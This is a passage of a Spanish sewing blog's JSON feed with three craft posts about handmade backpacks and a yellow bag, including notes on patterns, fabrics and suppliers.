href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2B4mWtTmAElvOcd7nmXIRMApB1F2f0CAhhcfEKXre1B0jyjjUivM8Qf_tFs5sAN4sdbjHCk3W87Pjjkyg3zWl-PBTr6ln90Cjs4oFsylk-60KdXx8DSEB66LXNrCIE2YUYV-5XpROni4\/s2048\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1820\" data-original-width=\"2048\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2B4mWtTmAElvOcd7nmXIRMApB1F2f0CAhhcfEKXre1B0jyjjUivM8Qf_tFs5sAN4sdbjHCk3W87Pjjkyg3zWl-PBTr6ln90Cjs4oFsylk-60KdXx8DSEB66LXNrCIE2YUYV-5XpROni4\/w400-h355\/1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003ETras un intento fallido (me he cosido un bellezón que os enseñaré más adelante, pero en el que no cabe mi portátil), me lancé a por la mochila Deluca, que hacía tiempo que me apetecía coser.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfx7Hl0k95B4kpTZosUEjYeE3KBAmzsZOtX7R8fSPORxfX0lJBea9pppNwRLPfllUlZ3GkpEwj5t4Y_T-rngbhR9EIQuDsL1zW_6drjGEcFtdfudEQCOCIYsa2IEG6cm_DdS6Xfx0xJxk\/s2048\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1834\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfx7Hl0k95B4kpTZosUEjYeE3KBAmzsZOtX7R8fSPORxfX0lJBea9pppNwRLPfllUlZ3GkpEwj5t4Y_T-rngbhR9EIQuDsL1zW_6drjGEcFtdfudEQCOCIYsa2IEG6cm_DdS6Xfx0xJxk\/s320\/5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EElegí telas tesoro de mi armario (para algo que me coso, que me chifle!), y está feo que me lo diga yo misma, pero ¡por favor qué maravilla!\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVale, el patrón es genial y facilita mucho que el resultado sea bueno (puedes encontrarlo en el \u003Ca href=\"https:\/\/luluferris.com\/\" target=\"_blank\"\u003EClub Lulú Ferris\u003C\/a\u003E), las telas son preciosas y también ayudan un poquín, pero es que la cosí con tantas ganas que ha sido una triunfada total. (Mi auto-regalo de cumpleaños fue pasar la tarde cosiendo)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6eyZNt4HOD3d0-uEMioxleWcD8FYKbRlJL2-UAKBpUrg-Aqv56SAliTYciZs4wCEqUcXD7sNIdoReiLTchkSzQREjA-KdVjqe9dAk5KEsvLQBPeD3f_DtU1jdYm12UiSSaeaIuoFz25s\/s2048\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1765\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6eyZNt4HOD3d0-uEMioxleWcD8FYKbRlJL2-UAKBpUrg-Aqv56SAliTYciZs4wCEqUcXD7sNIdoReiLTchkSzQREjA-KdVjqe9dAk5KEsvLQBPeD3f_DtU1jdYm12UiSSaeaIuoFz25s\/w345-h400\/4.jpg\" width=\"345\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEs una mochila mucho más grande de lo que imaginaba con las piezas cortadas sobre la mesa, además, la polipiel al ser bastante tiesa, da mucho cuerpo y queda más \"elevada\" por arriba, lo que me viene genial para poder meter el portátil con su funda acolchada incluida (puedes ver esa funda y el tutorial\u0026nbsp;\u003Ca href=\"https:\/\/www.kiwakawaii.com\/2016\/09\/funda-portatil-con-tutorial.html\" target=\"_blank\"\u003EAQUÍ\u003C\/a\u003E). En mi versión no hay bolsillos interiores (llevo un neceser con todo para cambiarlo de mochila a bolso en un pimpám), ni los dos laterales.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaBKictzfgIaSGc-0tlz4GXCNUVLx482UUp391YSp4BkLO5j7P1k-LyRmS6YE6y8LpH84U_F6KV1xOatBv4keOuiYrWJ_yiYVG3HtIB9z0flPYvySVhf81GIs-d1HcLJ5HLt1FTYNZZ_w\/s2048\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1867\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaBKictzfgIaSGc-0tlz4GXCNUVLx482UUp391YSp4BkLO5j7P1k-LyRmS6YE6y8LpH84U_F6KV1xOatBv4keOuiYrWJ_yiYVG3HtIB9z0flPYvySVhf81GIs-d1HcLJ5HLt1FTYNZZ_w\/s320\/2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn fin, que van a caer más de estas seguro, se cose genial, muy fácil (la única complicación es el tejido elegido), y el resultado espectacular!\u0026nbsp; \u003C\/p\u003E\u003Cp\u003ELa tela estampada es un diseño de \u003Ca href=\"http:\/\/gaiamarfurt.blogspot.com\/\" target=\"_blank\"\u003EGaia Marfurt\u003C\/a\u003E, la polipiel es de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E, las cintas, cremalleras, cordones y abalorios son de \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJP1J0dtk2A7x09P4ZeefH8frCg7kb5hSnrDbgKRYqZZ7zlpORDyE_oHHcsEKNlHyqwonW_fNfWAlTMPNDzoC2saFPz2BTQqiV5RdNwac7LssmIRwQAJThQa5coScPANfSUvTgOzPyUtc\/s2048\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1713\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJP1J0dtk2A7x09P4ZeefH8frCg7kb5hSnrDbgKRYqZZ7zlpORDyE_oHHcsEKNlHyqwonW_fNfWAlTMPNDzoC2saFPz2BTQqiV5RdNwac7LssmIRwQAJThQa5coScPANfSUvTgOzPyUtc\/w335-h400\/3.jpg\" width=\"335\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVoy a incluir mi súper mochila en el recopilatorio semanal \u003Ca href=\"https:\/\/www.malascostureras.com\/2021\/03\/mimi-1021.html\" target=\"_blank\"\u003EMiMi del Club Malas Costureras\u003C\/a\u003E. ¡Ven a ver costuras molonas!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/6366240336046632771\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/03\/mochila-deluca.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6366240336046632771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6366240336046632771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/03\/mochila-deluca.html","title":"Mochila DeLuca"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2B4mWtTmAElvOcd7nmXIRMApB1F2f0CAhhcfEKXre1B0jyjjUivM8Qf_tFs5sAN4sdbjHCk3W87Pjjkyg3zWl-PBTr6ln90Cjs4oFsylk-60KdXx8DSEB66LXNrCIE2YUYV-5XpROni4\/s72-w400-h355-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-1723092554179486649"},"published":{"$t":"2021-02-24T20:29:00.002+01:00"},"updated":{"$t":"2021-02-24T20:29:09.163+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mochila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"niño"}],"title":{"type":"text","$t":"Mochila LEVI"},"content":{"type":"html","$t":"\u003Cp\u003EHoy vengo a enseñaros una mochila muy chula, vale mucho la pena que la veáis porque es tan sencilla de coser como resultona.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTQduZq60OxpFZ5Ut1a6z23p4FjxHFf1vIvt9P92_ZqUvGE5iTLnB7qdddLG4i1CTLoFLNn2RUDzjlO-YKScbfcPVSA4omGCxCHk2ldZxknKA7KCcauxa7xwC5-eaRjvyzLSQRxbwBF8\/s1022\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1022\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTQduZq60OxpFZ5Ut1a6z23p4FjxHFf1vIvt9P92_ZqUvGE5iTLnB7qdddLG4i1CTLoFLNn2RUDzjlO-YKScbfcPVSA4omGCxCHk2ldZxknKA7KCcauxa7xwC5-eaRjvyzLSQRxbwBF8\/w500-h640\/5.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003ESe trata de la mochila LEVI, es un patrón del \u003Ca href=\"https:\/\/luluferris.com\/\" target=\"_blank\"\u003EClub Lulú Ferris \u003C\/a\u003E(si no sabes de qué va, pásate por \u003Ca href=\"https:\/\/luluferris.com\/\" target=\"_blank\"\u003Eaquí \u003C\/a\u003Ea echar un vistazo, vale muuuuucho la pena!), algo modificada.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_xkF4_63EMwVTGkIyfKah8E-AGUbqYrHnZFl81FXp30Slac6H-IWlEWT9Jks7MqzF7enpVjEEuSCfrenN3nRUMUdRbn4a3EWzr5deE2HpNXmn_LoGc3LUgeoUJ8plX8J9juBq0lnC9VQ\/s800\/4+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"579\" data-original-width=\"800\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_xkF4_63EMwVTGkIyfKah8E-AGUbqYrHnZFl81FXp30Slac6H-IWlEWT9Jks7MqzF7enpVjEEuSCfrenN3nRUMUdRbn4a3EWzr5deE2HpNXmn_LoGc3LUgeoUJ8plX8J9juBq0lnC9VQ\/w400-h290\/4+%25281%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EToda la espalda está acolchada con FOAM de \u003Ca href=\"https:\/\/caljoan.com\/\"\u003ECal Joan\u003C\/a\u003E para mayor comodidad, y lleva forro, aunque cosido junto a la tela exterior como si de una sola tela se tratara. Para ello las he unido previamente con pegamento en spray (maravilloso invento que puedes encontrar \u003Ca href=\"https:\/\/thesewingcat.com\/herramientas\/744-spray-505-odif-3760011530695.html?search_query=spray\u0026amp;results=1\" target=\"_blank\"\u003EAQUÍ\u003C\/a\u003E), así se cortan y cosen juntas con mayor facilidad. Las costuras interiores con biés para que quede bien pulidito por dentro y listo!\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik2MZYVaBBR3Big4Cqsu2Q8sQypEKthrJEljnP9Vft7J_vmf9Aa1RoPfj1w6NPZ3qiApP9MufD5JbgVHYC6xqDjvr3mIrxEYQ9z7r0CYfrpaPvtzpc_QnMHyhx8IBoQw8mwBqcnSt6V0I\/s800\/7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik2MZYVaBBR3Big4Cqsu2Q8sQypEKthrJEljnP9Vft7J_vmf9Aa1RoPfj1w6NPZ3qiApP9MufD5JbgVHYC6xqDjvr3mIrxEYQ9z7r0CYfrpaPvtzpc_QnMHyhx8IBoQw8mwBqcnSt6V0I\/w400-h360\/7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003ELas cintas son de algodón reciclado, y tanto ellas como las cremalleras, bieses, abalorios y cordón de cuero vegano son de \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat.\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT2bgjGTsWUsIIji4y70As0ulEq3bB1mclKIj2hz6q_NeMmhVWW1M-exBDar9MyHX9PAgKMGqjQSJA_PqEUC2Yqc1HLmTsVhquSxN2xu0_RLJ_VN8wl6Tk3v1jW7rvbi5MlQYH6zP_tWs\/s800\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT2bgjGTsWUsIIji4y70As0ulEq3bB1mclKIj2hz6q_NeMmhVWW1M-exBDar9MyHX9PAgKMGqjQSJA_PqEUC2Yqc1HLmTsVhquSxN2xu0_RLJ_VN8wl6Tk3v1jW7rvbi5MlQYH6zP_tWs\/w400-h225\/3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EEl bolsillo exterior cierra con dos snaps, y el protagonismo de la mochila se lo lleva el vinilo textil, con el nick de mi peque (que ya no es tan peque y además es \u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1cAyXMjj_q-4i4b69HffsQ\/videos\" target=\"_blank\"\u003EYoutuber \u003C\/a\u003Econ tres canales propios...)\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqmH3nTl_P45whx9MhhEPiBoHZ3-H5EhelJVybA7xK7s-5q1v20h_cWmrUnfSsvqvQguyfp3W1ilL7CPeJs8iOxoVDhn3LEUW8GW4jwDyFOUiYu5uALVXewE3qMh3cu2UdqEhe6K0kZLg\/s915\/8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"915\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqmH3nTl_P45whx9MhhEPiBoHZ3-H5EhelJVybA7xK7s-5q1v20h_cWmrUnfSsvqvQguyfp3W1ilL7CPeJs8iOxoVDhn3LEUW8GW4jwDyFOUiYu5uALVXewE3qMh3cu2UdqEhe6K0kZLg\/w350-h400\/8.jpg\" width=\"350\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003ELas lonetas del exterior son de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E, y la loneta interior de origami fue una compra grupal en un encuentro de costura en Els Encants.\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE1UvLqxXeCMKVpGnwBYOMfnc8eWw9FRbPgxayPddncl9tV_j9TO_t203NVKbLiOXdG5VUM3URJG7phqgH1UDJpXf6IGJd5vZNAsZzrrWc9PEsqn6J3bXyfzvHQ1Y8olFMDPIaEzad-p4\/s2048\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE1UvLqxXeCMKVpGnwBYOMfnc8eWw9FRbPgxayPddncl9tV_j9TO_t203NVKbLiOXdG5VUM3URJG7phqgH1UDJpXf6IGJd5vZNAsZzrrWc9PEsqn6J3bXyfzvHQ1Y8olFMDPIaEzad-p4\/s2048\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1515\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE1UvLqxXeCMKVpGnwBYOMfnc8eWw9FRbPgxayPddncl9tV_j9TO_t203NVKbLiOXdG5VUM3URJG7phqgH1UDJpXf6IGJd5vZNAsZzrrWc9PEsqn6J3bXyfzvHQ1Y8olFMDPIaEzad-p4\/w296-h400\/2.jpg\" width=\"296\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E¿Qué te parece? ¿Te animas a coser una?\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/1723092554179486649\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/02\/mochila-levi.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/1723092554179486649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/1723092554179486649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/02\/mochila-levi.html","title":"Mochila LEVI"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTQduZq60OxpFZ5Ut1a6z23p4FjxHFf1vIvt9P92_ZqUvGE5iTLnB7qdddLG4i1CTLoFLNn2RUDzjlO-YKScbfcPVSA4omGCxCHk2ldZxknKA7KCcauxa7xwC5-eaRjvyzLSQRxbwBF8\/s72-w500-h640-c\/5.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-4502419996772771483"},"published":{"$t":"2020-04-08T14:17:00.000+02:00"},"updated":{"$t":"2020-04-08T14:17:38.139+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cose conmigo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Bolso Yellow-Togue (Manos Revoltosas)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUvpSCMfw2R5s1NEHqmZKoTb5dgw3IN_nsWPhklIUKowQhz9DFd7CBfR46g21556nYy1io7-rs28_XV2FKK4Vksw7209SrM1GMwsMrWZYVAgXyKmWMahdqbnhe5Bj1PbaBaDpha294TU\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1132\" data-original-width=\"1600\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUvpSCMfw2R5s1NEHqmZKoTb5dgw3IN_nsWPhklIUKowQhz9DFd7CBfR46g21556nYy1io7-rs28_XV2FKK4Vksw7209SrM1GMwsMrWZYVAgXyKmWMahdqbnhe5Bj1PbaBaDpha294TU\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn cuanto \u003Ca href=\"https:\/\/manosrevoltosas.blogspot.com\/\" target=\"_blank\"\u003EManos Revoltosas\u003C\/a\u003E propuso un \u003Ca href=\"https:\/\/manosrevoltosas.blogspot.com\/2020\/03\/bolso-togue-cose-conmigo-dia-1-patron-y.html\" target=\"_blank\"\u003ECose Conmigo de su bolso Togue\u003C\/a\u003E, en mi mente se encendió la bombillita; y es que guardaba estas telas para un bolso de este tamaño, ni grande ni pequeño, y me pareció el proyecto ideal para ellas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9pk4ll9bNW6erDIMIXCNM_Xq24xmTUap8G2ScJKd-TXWRfGYh_wKzP7pTub-PkUZFvGy9boP6oKei0350CmN2sno_1I12QqtQPBW78KArPzp5q5Aapa3dmssj_cuISKbo_8vguyR8W5E\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.00.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9pk4ll9bNW6erDIMIXCNM_Xq24xmTUap8G2ScJKd-TXWRfGYh_wKzP7pTub-PkUZFvGy9boP6oKei0350CmN2sno_1I12QqtQPBW78KArPzp5q5Aapa3dmssj_cuISKbo_8vguyR8W5E\/s400\/WhatsApp+Image+2020-04-08+at+13.55.00.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY no me equivocaba... al menos a mi me encanta. Qué ganas tenía de bolso amarillo!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJznX_KMJ_UiJG7pLFpc9AqV0APn9P7uTyhHyS72xgSA-yvG5Nczn-6AZwXc8dp5ppwiAib-UANXb0nA9Fob8E5G5a2UuC7jpc9fK-Pf2Ujc3BpEOSfwAe2jDw3Gncm7g0MEY5Pi2p7cQ\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"831\" data-original-width=\"1195\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJznX_KMJ_UiJG7pLFpc9AqV0APn9P7uTyhHyS72xgSA-yvG5Nczn-6AZwXc8dp5ppwiAib-UANXb0nA9Fob8E5G5a2UuC7jpc9fK-Pf2Ujc3BpEOSfwAe2jDw3Gncm7g0MEY5Pi2p7cQ\/s640\/2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY el contraste con la tela interior... si por separado ambas telas me encantaban, juntas me gustan aún más.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8OKm5Gh2xeuX1spbplPYI8pkBrtRJ6prDagBrLR2OHfKPx8tdhC2KcnZuxFSzuGsQw7lJcdIF7_kn1JRTjLjj3kNhTBdPcGKc1PJIdpXHX-d5fpuc-kHIAAiT_idukHvy1rzxzEKnKHs\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.01+%25282%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8OKm5Gh2xeuX1spbplPYI8pkBrtRJ6prDagBrLR2OHfKPx8tdhC2KcnZuxFSzuGsQw7lJcdIF7_kn1JRTjLjj3kNhTBdPcGKc1PJIdpXHX-d5fpuc-kHIAAiT_idukHvy1rzxzEKnKHs\/s400\/WhatsApp+Image+2020-04-08+at+13.55.01+%25282%2529.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEl bolso se cose sin ninguna dificultad gracias a las fantásticas explicaciones de Imilce, así que si aún no has cosido un Bolso Toque o una Mochila Togue, ¡ya estás tardando!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl15owk0Nu7odDtJs81nV5cZvY1IoXmsVZVs3Woydx5dpMBYK2jsTpRlfET5vyOIh8Z6ESh7KynjGJPg2rc_ZR_L-QvkZrid_Gcyms_w5-WAwDLWHaDBLAfrCHvKixs189-eQdFi3AjE\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1051\" data-original-width=\"1157\" height=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl15owk0Nu7odDtJs81nV5cZvY1IoXmsVZVs3Woydx5dpMBYK2jsTpRlfET5vyOIh8Z6ESh7KynjGJPg2rc_ZR_L-QvkZrid_Gcyms_w5-WAwDLWHaDBLAfrCHvKixs189-eQdFi3AjE\/s640\/3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLas telas, una polipiel muy fuerte y un algodón estampado, son las 